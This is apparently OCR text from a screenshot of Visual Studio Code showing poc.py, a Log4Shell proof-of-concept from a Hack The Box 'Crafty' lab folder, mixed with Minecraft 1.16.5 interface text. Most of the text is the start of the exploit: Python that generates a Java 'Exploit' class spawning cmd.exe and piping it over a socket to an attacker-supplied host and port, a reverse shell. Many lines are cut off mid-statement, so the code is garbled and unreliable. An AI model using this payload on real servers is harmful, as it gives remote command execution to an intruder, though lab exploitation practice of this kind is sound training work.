 poc.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
poc.py
home > kali > htb > Crafty > log4j-shell-poc > poc.py
1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, Sim
10
11 CUR_FOLDER = Path(__file__).parent.reso
12
13
14 def generate_payload(userip: str, lport
15 program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23 public Exploit() throws Exception {
24 String host="%s";
25 int port=%d;
26 String cmd="cmd.exe";
27 Process p=new ProcessBuilder(cm
28 Socket s=new Socket(host,port);
29 InputStream pi=p.getInputStream
30 pe=p.getErrorStream(),
31 si=s.getInputStream();
32 OutputStream po=p.getOutputStre
33 while(!s.isClosed()) {
34 while(pi.available()>0)
35 so.write(pi.read());
36 while(pe.available()>0)
37 so.write(pe.read());
38 while(si.available()>0)
Minecraft 1.16.5 - Multiplayer (3rd-party Server)
Destroy the tree
Hold down Left Button
There is an available update.
Download Update Later Release Notes